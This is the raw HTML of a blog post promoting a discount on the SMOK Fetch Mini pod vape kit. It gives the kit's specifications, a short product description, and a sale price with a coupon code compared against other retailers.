<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit' property='v:title' rel='v:url'>Fetch Mini Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SMOK' property='v:title' rel='v:url'>SMOK</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit' property='v:title' rel='v:url'>SMOK Fetch Mini Kit</a></span>
<brc>></brc>
<span>SMOK Fetch Mini Kit Deal</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SMOK Fetch Mini Kit Deal
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-11-22T00:50:00-08:00'>12:50&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit' rel='tag'>Fetch Mini Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/SMOK' rel='tag'>SMOK</a>,
<a href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit' rel='tag'>SMOK Fetch Mini Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4604008506735004888' itemprop='articleBody'>
<meta content='   SMOK Fetch Mini Details   Dimensions                 76mm x 42.8mm x 18.4mm  E-Liquid Capacity        3.7ml  Battery Capacity         120...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s1600/smok_fetch_mini_pod_kit.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png" width="400" /></a></div>
<h3>
SMOK Fetch Mini Details</h3>
<br />
Dimensions<span style="white-space: pre;">                </span>76mm x 42.8mm x 18.4mm<br />
E-Liquid Capacity<span style="white-space: pre;">       </span>3.7ml<br />
Battery Capacity<span style="white-space: pre;">        </span>1200mAh<br />
Output Voltage<span style="white-space: pre;">          </span>0.5V - 4.1V<br />
Output Wattage<span style="white-space: pre;">        </span>5W - 40W<br />
Charging<span style="white-space: pre;"> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;1.2A Max<br />
Resistance Range<span style="white-space: pre;"> </span>0.3ohm - 2.5ohm<br />
Firing Time<span style="white-space: pre;"> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0.001s<br />
Screen<span style="white-space: pre;"> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0.96" TFT Screen<br />
Charging Port<span style="white-space: pre;"> </span>&nbsp; &nbsp; &nbsp; &nbsp; Micro USB Charging<br />
Color<span style="white-space: pre;"> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Purple, Blue<br />
<h3>
<br />Fetch Mini Pod is a pocket-size Kit. It includes a Pod cartridge and a 1200mAh built-in battery.</h3>
<br />
<b>Pod cartridge</b>&nbsp;features easy bottom filling design and it's so easy for users to refill. Working with the RPM series coil, it will give you different vaping experience.<br />
<br />
<b>Fetch Battery</b>&nbsp;adopts an Eco-friendly material - PCTG, which approved by the FDA and EU for any type of application with food contact. With the 2.5D arc edge glass on both panels and applying laser UV transfer texturing under glass panels, it can further add to the 3D effects.<br />
<br />
Although it's small, it comes the waterproof and dustproof functions, which enable to be safer in rainy environments and prevent dust ingress.<br />
<br />
<br />
Price: $23.78 -&nbsp;<a href="https://www.sourcemore.com/smok-fetch-mini-vape-pod-kit.html">SMOK Fetch Mini Pod Kit&nbsp;</a>with Code: FTMN at Sourcemore<br />
&nbsp; &nbsp; &nbsp; Compared it with&nbsp; &nbsp;$47.99 at Heavengifts<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;$47.99&nbsp; &nbsp; at Vapesouring
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html&title=SMOK Fetch Mini Kit Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html&title=SMOK Fetch Mini Kit Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html&title=SMOK Fetch Mini Kit Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html&title=SMOK Fetch Mini Kit Deal' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png&description=   SMOK Fetch Mini Details   Dimensions                 76mm x 42.8mm x 18.4mm  E-Liquid Capacity        3.7ml  Battery Capacity         120...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
SMOK Fetch Mini Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2019/11/the-3d-effect-smok-fetch-mini-pod-kit.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2019/11/voopoo-vinci-x-mod-pod-kit-instruction.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=4604008506735004888&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/4604008506735004888/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
